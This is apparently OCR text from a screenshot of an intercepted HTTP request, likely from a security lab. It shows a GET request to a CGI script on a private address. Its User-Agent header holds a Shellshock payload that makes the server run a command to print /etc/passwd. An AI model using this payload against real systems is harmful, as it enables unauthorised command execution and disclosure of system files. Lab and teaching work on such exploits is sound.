 Request Response
Pretty Raw Hex \n
1 GET /victim.cgi HTTP/1.1
2 Host: 192.168.140.132:8080
3 User-Agent: () { :; }; echo; /bin/cat /etc/passwd
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10